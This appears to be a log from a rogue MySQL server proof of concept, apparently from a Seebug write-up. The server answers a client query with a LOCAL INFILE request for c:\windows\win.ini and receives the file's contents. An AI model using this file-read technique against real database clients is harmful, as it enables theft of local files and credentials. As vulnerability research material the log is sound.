 2018-11-16 18:28:40,091:DEBUG:Pushed: '\x07\x00\x00\x04\x00\x00\x00\x02\x00\x00\x00'
2018-11-16 18:28:40,091:INFO:Last packet
2018-11-16 18:28:40,168:DEBUG:Data recved: ':\x00\x00'
2018-11-16 18:28:40,168:DEBUG:Data recved: '\x00\x03SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`'
2018-11-16 18:28:40,168:INFO:Query
2018-11-16 18:28:40,168:DEBUG:Pushed: '\x13\x00\x00\x01\xfbc:\\windows\\win.ini'
2018-11-16 18:28:40,245:DEBUG:Data recved: '\\\x00\x00'
2018-11-16 18:28:40,245:DEBUG:Data recved: '\x02; for 16-bit app support\r\n[fonts]\r\n[extensions]\r\n[mci extensions]\r\n[files]\r\n[Mail]\r\nMAPI=1\r\n'
2018-11-16 18:28:40,245:INFO:-- result
2018-11-16 18:28:40,245:INFO:Result: '\x02; for 16-bit app support\r\n[fonts]\r\n[extensions]\r\n[mci extensions]\r\n[files]\r\n[Mail]\r\nMAPI=1\r\n'
2018-11-16 18:28:40,245:DEBUG:Data recved: '\x00\x00\x00'
2018-11-16 18:28:40,245:DEBUG:Data recved: '\x03'
2018-11-16 18:28:40,245:INFO:-- result
2018-11-16 18:28:40,245:INFO:Result: '\x03'
2018-11-16 18:28:40,245:DEBUG:Pushed: '\x07\x00\x00\x04\x00\x00\x00\x02\x00\x00\x00'
2018-11-16 18:28:40,246:INFO:Last packet
2018-11-16 18:28:40,347:DEBUG:Data recved: '\x01\x00\x00'
2018-11-16 18:28:40,347:DEBUG:Data recved: '\x00\x01'
2018-11-16 18:28:40,347:DEBUG:Data recved: '\x01\x00\x00'
2018-11-16 18:28:40,347:DEBUG:Data recved: '\x00\x01'
Seebug